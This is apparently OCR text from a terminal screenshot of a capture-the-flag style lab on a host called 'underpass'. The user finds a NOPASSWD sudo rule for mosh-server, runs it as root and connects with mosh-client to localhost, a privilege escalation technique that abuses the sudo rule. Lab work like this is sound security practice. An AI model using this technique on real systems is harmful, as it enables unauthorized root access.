 Applications Places System root@gibson Users Listing :: daloRA... Burp Suite Community... Fri May 9, 11:14
root@gibson
File Edit View Search Terminal Help
User svcMosh may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/bin/mosh-server
svcMosh@underpass:~$ man mosh
svcMosh@underpass:~$ man mosh-server
svcMosh@underpass:~$ sudo mosh-server
MOSH CONNECT 60001 cM7kQJSGEbgQCr7bWuqZFA
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 12215]
svcMosh@underpass:~$ mosh-client 127.0.0.1
mosh-client (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Usage: mosh-client [-# 'ARGS'] IP PORT
       mosh-client -c
svcMosh@underpass:~$ mosh-client 127.0.0.1 6000
[0] 0:sudo  1:bash- 2:bash  3:ssh* "parrot" 11:13 09-May-25